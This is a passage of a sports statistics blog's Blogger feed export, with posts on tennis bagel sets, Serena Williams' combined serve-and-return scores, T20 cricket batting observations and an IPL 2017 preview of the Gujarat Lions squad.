in the ATP have won in the past 12 months. One interesting stat is that Gael Monfils has won the same number of bagel sets as Roger Federer, Rafael Nadal and Novak Djokovic combined. However, what I was really looking into was what percentage of sets each player won by one of these dominant scorelines. Of those players with at least 100 sets played in the past 12 months, here are the top players:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Kov5P4AxurNv8oZGqTOkgrJuu_OzEfdyL5VPY3TQDWCEVIC3tXbxctHuFhFj-UE4uxU9tY5jd-g0rjup_thMuzs4T-nvCxFymUuo7IQASP2BFmoktEZGy1W18M708XhMhsM9THqICI8\/s1600\/bakeryfor.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Kov5P4AxurNv8oZGqTOkgrJuu_OzEfdyL5VPY3TQDWCEVIC3tXbxctHuFhFj-UE4uxU9tY5jd-g0rjup_thMuzs4T-nvCxFymUuo7IQASP2BFmoktEZGy1W18M708XhMhsM9THqICI8\/s1600\/bakeryfor.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis is obviously dependent to an extent on the quality of opponents - a few matches against local wildcards gives a real opportunity for bakery sets, but what really stands out is how many dominant sets Rafael Nadal wins. Interestingly, he actually wins very few bagel sets - just three in the past 12 months, which is less than the likes of Pablo Carreno Busta, Gilles Simon and Benoit Paire. However, he has no equal when it comes to 6-1 sets. He has won 24 6-1 sets in the past 12 months in just 135 sets, meaning that 17.8% of the sets that he has played have finished with this scoreline.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRI6OIsQ8SEIxgLGnSkd7Uo5Q2dRT2uhcG544HNLEyysogkyfQOFuneb5FnJycW_SPLVok9S7IJttiEASTro9nE6nCQjjUUGpRLR0ev99OqHM5AsgncBw0AIcgszNkRP1PI2yJbiS9N5U\/s1600\/bakeryfor.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRI6OIsQ8SEIxgLGnSkd7Uo5Q2dRT2uhcG544HNLEyysogkyfQOFuneb5FnJycW_SPLVok9S7IJttiEASTro9nE6nCQjjUUGpRLR0ev99OqHM5AsgncBw0AIcgszNkRP1PI2yJbiS9N5U\/s1600\/bakeryfor.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAt the other end of the scale, it is no surprise to see the big servers like Karlovic and Isner. Given the quality of their return games, it would be quite the shock if they were to win dominant sets, even against weaker opposition. However, they are both better than Bernard Tomic, who has just the one 6-1 set in the past 12 months, which came against Thomaz Bellucci at the Australian Open.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOne interesting thing to note is that when it comes to opening set bagels, nobody has more in the past 12 months than Pablo Carreno Busta. The Spaniard, who has made great strides up the rankings in the past 12 months, has won no fewer than four opening set bagels, twice as many as any other player.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nSerena Slam\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSftv-fz4buA6pmj_AggGnj5LYF0b5bHKF6CqTqKQ-8drjG-lnBBZN0HjlmMZNFMSMJLo819d8UTg8xmQfxstxcvkJ65W3WSMWN_u5rG01spHqnADgVgS57qhPIpu6AomQXAZ7YaOjzAs\/s1600\/SerenaCombined.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSftv-fz4buA6pmj_AggGnj5LYF0b5bHKF6CqTqKQ-8drjG-lnBBZN0HjlmMZNFMSMJLo819d8UTg8xmQfxstxcvkJ65W3WSMWN_u5rG01spHqnADgVgS57qhPIpu6AomQXAZ7YaOjzAs\/s400\/SerenaCombined.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIn the wake of Serena's pregnancy and the question over whether she will return to tennis, I thought I would take a look at her level over the past seven years. If we use her combined score (% points won on serve + % points won on return), we can get a proxy for the quality of her game over this period.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWe can see the incredible rise through the middle and end of 2012 and the peak in the 2013 US Open final against Victoria Azarenka, where her combined score came perilously close to hitting the 120 mark, which is simply unbelievable. As a comparison, at his most dominant last year, Novak Djokovic's combined score just rose above 115, so to come close to 120 is almost beyond comprehension. It is testament to Azarenka's quality that she was able to live with Serena for so long in that US Open final.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUnsurprisingly, that level was unsustainable as she aged and we see her drop down to the 112-114 range, which is still elite. It is interesting to note how much her level had dropped from its peak during the period in which she won the Serena Slam for the second time. While she was clearly still dominant, she was being pushed more than before in those matches.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFor a number of years, the numbers have suggested that Serena Williams has been in decline as I have written about previously. The common response to this has usually been that she is still number #1 and is still winning slams. The simple reality is that her level was so unbelievable high before that she can decline a long way before any other players start to come close to her. That she is in decline and that she is still the best player can both be true.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1535713070796935974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/05\/serena-nadal-mark-lawrenson-stats.html#comment-form","title":"61 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1535713070796935974"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1535713070796935974"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/05\/serena-nadal-mark-lawrenson-stats.html","title":"Mark Lawrenson, Bakery Products and the Serena Slam"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZeuH8dgPW05SIJvhHBj8fChf7V-xA1tqJ3a6zsR0tFwE1VEb5kCe2iMHDCmsJ-QMLGzOCFO0D1I13GWa0UHBLQOgQiJdgn7Rx0IleLDE7fcQ0LK4qCYxE8ql4MFpUuKD7KJ6vx2z_3qQ\/s72-c\/lawro.jpg","height":"72","width":"72"},"thr$total":{"$t":"61"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-5482599200538737493"},"published":{"$t":"2017-04-16T14:43:00.002+02:00"},"updated":{"$t":"2018-11-21T17:01:04.279+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"T20 Cricket - A Few Thoughts"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb style=\"font-size: x-large;\"\u003E\u003Cu\u003EJames Faulkner's Hitting\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDuring the strategic timeout in the Rising Pune Supergiants against Gujarat Lions, the pundits were discussing potential changes for the Gujarat Lions and, in particular, the option of James Faulkner. One of the benefits of Faulkner was supposedly that he is 'capable of hitting big shots in the middle order'.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyvJ0ith7FDCSMqGs6FgHiMV0UobNfjh1IyUHOqK96g3PWHaEZxl3UlAiB-oYRbI02RPY8q1LkcygtZ-A4-A8t1uPgMcoKO6CMaEmJjdVDXkowj7irCD7ERpaYqpbHjG3uyrc_aYA_Jtw\/s1600\/ballsboundary.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyvJ0ith7FDCSMqGs6FgHiMV0UobNfjh1IyUHOqK96g3PWHaEZxl3UlAiB-oYRbI02RPY8q1LkcygtZ-A4-A8t1uPgMcoKO6CMaEmJjdVDXkowj7irCD7ERpaYqpbHjG3uyrc_aYA_Jtw\/s400\/ballsboundary.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhile there are a number of areas that James Faulkner is strong in, big hitting is certainly not one of those. Indeed, of all the players that have scored at least 1000 runs in T20 cricket, James Faulkner actually requires the most balls per boundary hit. Faulkner is elite at avoiding dot balls and rotating the strike, but hitting boundaries is really not his strong point. Just as knowledge of exactly how some players play does not appear to be the strong point of certain pundits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EKeeping Wickets in Hand\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe always hear commentators talking about how teams should not take risks early on in order to keep wickets in hand for later in the innings. However, how much does keeping wickets in hand actually help?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3EiuUevXbHfIdwkyhFQ0jPk5z6N15xnQULBjE1dZ_lbsKjjtpu76thCmzxXzXMIkUth6nEXdYZEuRaZgHUMEcVvjmvJ3kRVW-K5rcLxVBRFeLa0fvUZyzaiizl9VZZdNPnT4gha0vgVE\/s1600\/last5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3EiuUevXbHfIdwkyhFQ0jPk5z6N15xnQULBjE1dZ_lbsKjjtpu76thCmzxXzXMIkUth6nEXdYZEuRaZgHUMEcVvjmvJ3kRVW-K5rcLxVBRFeLa0fvUZyzaiizl9VZZdNPnT4gha0vgVE\/s400\/last5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe chart shows the number of runs scored in the final 5 overs of a T20 innings based on the number of wickets that have fallen by the start of this period. As we can see, each extra wicket in hand is generally worth around an additional 2 runs during the final 5 overs, although this does drop off dramatically if you have lost most of your wickets, but this is hardly a surprise. In reality, it seems that conserving wickets at the expense of scoring runs earlier might not necessarily be the best plan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EUse of Jason Roy\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere were a few raised eyebrows at Jason Roy being brought in way down the order at #6 for the Gujarat Lions against the Mumbai Indians. Whilst it is understandable having Dwayne Smith and Brendon McCullum opening the batting, particularly given their long history of opening together for the Chennai Super Kings, it was a strange decision to not bring him in at the fall of the opening wicket.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJason Roy is a player that scores 45.0% of his runs from fours, whilst not necessarily being a big six hitter. This is one reason why he is a very strong player in the powerplay overs, where there are limited players allowed outside the circle, and he is able to pick the gaps well and pick up the fours. Outside of the powerplay, there are less gaps to find those boundaries. We can see in his stats that during the powerplay, he hits a four every 5.07 balls compared to every 11.1 balls outside of the powerplay.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-ywRP1d0lbnEXNFmCdeOjP4ybLVjqRuczKiNfgWXkyZjUIOEzD5zaOs1uoAV8f1bKGgXgOKEsJEuxTA810AaDriDgYqYvEV_XJjGlcjb_wwqkU9f8uo8a0qobwYaDLTY344atazR1-I\/s1600\/jasonroy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"51\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-ywRP1d0lbnEXNFmCdeOjP4ybLVjqRuczKiNfgWXkyZjUIOEzD5zaOs1uoAV8f1bKGgXgOKEsJEuxTA810AaDriDgYqYvEV_XJjGlcjb_wwqkU9f8uo8a0qobwYaDLTY344atazR1-I\/s640\/jasonroy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJason Roy has a strike rate of 147.3 during the powerplay compared with 142.6 outside of it. In contrast, Suresh Raina, who came in at the fall of the opening wicket, has a strike rate of 127.0 during the powerplay compared to 139.1 outside of it. So, Gujarat effectively brought in a player that scores better once the fielding restrictions are relaxed during the powerplay, rather than a player that thrives under those conditions.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/5482599200538737493\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/t20-cricket-faulkner-roy-wickets-in-hand.html#comment-form","title":"18 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5482599200538737493"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5482599200538737493"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/t20-cricket-faulkner-roy-wickets-in-hand.html","title":"T20 Cricket - A Few Thoughts"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyvJ0ith7FDCSMqGs6FgHiMV0UobNfjh1IyUHOqK96g3PWHaEZxl3UlAiB-oYRbI02RPY8q1LkcygtZ-A4-A8t1uPgMcoKO6CMaEmJjdVDXkowj7irCD7ERpaYqpbHjG3uyrc_aYA_Jtw\/s72-c\/ballsboundary.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7493513076645460297"},"published":{"$t":"2017-04-06T21:08:00.000+02:00"},"updated":{"$t":"2021-02-17T14:50:36.747+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"IPL Preview - Gujarat Lions"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EThe Overseas Players\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nThe pick of the overseas players that Gujarat Lions have signed for this season is undoubtedly Jason Roy. My model has him as the 5th ranked batsman in global T20 cricket with a rating of 1.26, which is outstanding. A strike rate of 146.0 as an opening batsman is excellent and, as I have written about previously, he is also one of the fastest starting opening batsmen in T20 cricket. Another interesting aspect of Roy's game is that while he is a decent six hitter, he is one of the best players at hitting fours - his average of a four every 6.14 balls faced is almost unparalleled. The only potential concern may be his ability against spin bowling, where his strike rate is 136.6 and he is dismissed every 17.1 balls faced against spinners, compared to every 23.3 balls against non-spin, but he is undoubtedly going to be a key player for the Gujarat Lions in 2017.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60\/s1600\/roy.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60\/s400\/roy.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe IPL could be the stage that Jason Roy needs to prove his quality\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThe potential of Jason Roy alongside Aaron Finch and Brendon McCullum makes for an incredibly exciting top order for the Gujarat Lions. Finch (1.18 rating) and McCullum (1.17 rating) are both top class batsmen in their own right. In addition, they are both also among the fastest starting opening batsmen in T20 cricket, which raises the possibility of some huge powerplay scores for Gujarat if they all click on any given day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey also have Dwayne Smith as a potential option to open the batting, but with a batting rating of 1.01, it is tough to make an argument for him over the other three. Whilst he does also provide an option with the ball, a bowling rating of 0.87 suggests that it is probably not a particularly good option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe hugely experienced duo of James Faulkner and Dwayne Bravo provide all-rounder options among the overseas players. Faulkner has a bowling rating of 0.99, but is an above average death bowler, which does provide options. In terms of his batting, a rating of 0.83 is not particularly impressive, he has a fairly low strike rate and does not hit too many boundaries, but he does face very few dot balls, which can be useful with bigger hitters around him. Dwayne Bravo is virtually the most experienced T20 cricketer in the game, but a batting rating of 0.83 and a bowling rating of 0.91 does not really back up the fact that he is an overly useful player.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLq30QvCIOLxmgFct7lregvWiTp4S21U-HicW5EWc7Nio2Q1is4XQ7gRghyT-Tq7l1f13V-IhBqB4EIHorxRRFpUqPXqOkeoNNdpoNxw1KERqgCtwYhJ_I_a1z6v4UPWkR92IFgHaLQlw\/s1600\/faulkner.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLq30QvCIOLxmgFct7lregvWiTp4S21U-HicW5EWc7Nio2Q1is4XQ7gRghyT-Tq7l1f13V-IhBqB4EIHorxRRFpUqPXqOkeoNNdpoNxw1KERqgCtwYhJ_I_a1z6v4UPWkR92IFgHaLQlw\/s400\/faulkner.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJames Faulkner ability with the ball at the death will be important for Gujarat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThey also have the option of Andrew Tye, an Australian bowler that tends to bowl at the death on a regular basis. However, a death bowling rating of 0.84 suggests that he is not as good as people think that he is and it is tough to really make any argument for him in this team.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EThe Indian Players\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nWith a batting rating of 1.09, Suresh Raina provides another high quality batting option for Gujarat Lions. He has a reasonable strike rate, but he is very effective at not losing his wicket and is pretty adept at rotating the strike. As a foil to the big hitting overseas trio of Roy, Finch and McCullum, it gives Gujarat as good a top four as any team in the tournament.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn Dinesh Karthik, Gujarat have a wicket-keeper that is solid as a batsman as well. While his batting rating of 0.99 puts him almost perfectly at the global average, there are far worse options when it comes to keeping and, as an Indian player, it does not count toward their overseas quota.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJGDd6KYOSTHNHImGsBLU56awmPJTWFqVkkkiuCmU9_ZeeX2Efmxlcc7OUWP2HPxjyBRP0eYFDR-4ciVy3C3R841Xv9GEJlzzXL_qGvHbQKhcGJ7_b0fXkIFX0lzbwPV_lk_lW6irFzU\/s1600\/raina.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJGDd6KYOSTHNHImGsBLU56awmPJTWFqVkkkiuCmU9_ZeeX2Efmxlcc7OUWP2HPxjyBRP0eYFDR-4ciVy3C3R841Xv9GEJlzzXL_qGvHbQKhcGJ7_b0fXkIFX0lzbwPV_lk_lW6irFzU\/s400\/raina.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIt is important to have high quality Indian players and Suresh Raina is certainly that\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nHowever, bowling options are where there could be problems for the Gujarat Lions. Praveen Kumar is quite simply not good enough with a bowling rating of just 0.88. His economy rate is not too bad, but he just does not take wickets. My data shows him with 69 wickets compared to an expected 104.8 wickets, which is just not good enough. Shadab Jakati is another bowling option, but again, with a rating of just 0.90, he is not a bowler that is likely to be a major positive for Gujarat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhilst Ravindra Jadeja has proven himself to be a very decent test bowler, my model still feels that he has plenty to prove in the shortest format. A bowling rating of 0.93 suggests that he has some issues in T20 cricket and if you look at the batsmen that have thrived against him, the big hitters have tended to have a lot of joy with the likes of AB de Villiers (179 SR), David Miller (191 SR), Kieron Pollard (222 SR) and Andre Russell (250 SR) all being able to score rapidly against him.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMunaf Patel is a better option with a bowling rating of 1.02. He is particularly strong in the powerplay and the middle overs, but his death bowling rating of 0.81 suggests that, if he is selected, Gujarat would be best off using his overs earlier in the innings, rather than using him at the end.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe best bowler in this squad would appear to be Dhawal Kulkarni with a bowling rating of 1.04. He has shown in the past that he is an excellent bowler in the powerplay overs, particularly with regard to taking wickets, and with the limited bowling options, he may be relied on to get early wickets if Gujarat are not to find themselves chasing some big targets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvOOE_2yN72iRIKUG8zhRdJ5gNzkT9BemPPlMviQRSnflYkQcA5qwdThd_vKAj29qN0dV020HBIt0gqFxeksP_aiS8ax5svtcOkXCUyr7zSNGVjCPOA2jlkYY55M6zDddhg3a9kaJZyI\/s1600\/kulkarni.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvOOE_2yN72iRIKUG8zhRdJ5gNzkT9BemPPlMviQRSnflYkQcA5qwdThd_vKAj29qN0dV020HBIt0gqFxeksP_aiS8ax5svtcOkXCUyr7zSNGVjCPOA2jlkYY55M6zDddhg3a9kaJZyI\/s400\/kulkarni.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGujarat will need Dhawal Kulkarni to perform well early in the innings\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nBased on this, Gujarat Lions will be hoping that one of their younger Indian bowlers can stand out and make a name for themselves, but Shivil Kaushik (0.81 rating) does not appear to be a likely candidate. The other two options could be Nathu Singh or Basil Thampi, but I have no data on them, so it is impossible to know whether they might be what Gujarat could need.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EFinal Thoughts\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nGujarat have invested heavily on the batting side and they will relying on the batsmen to score enough runs to make up for the weaknesses with the ball. Roy, Finch and McCullum have the potential to form a devastating top order, but given the lack of bowling options, it may be that they can only afford to play two of those and need both Faulkner and Bravo to cover as bowling options. However, with Suresh Raina and Dinesh Karthik, they do have some decent batting to cover the loss of one of the star openers. The other area that will be interesting is that, outside of the top order, there does not appear to be a great deal of power hitting. Neither Bravo or Faulkner are particularly big hitters of the ball and none of the bowlers are particularly reknowned as lower order hitters. It may well be that they rely on the top order to get them off to a rapid start, but slow down as the innings progresses.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7493513076645460297\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/ipl-gujarat-lions-rating-t20.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7493513076645460297"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7493513076645460297"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/ipl-gujarat-lions-rating-t20.html","title":"IPL Preview - Gujarat Lions"}],"author":[{"name":{"$t":"Ian 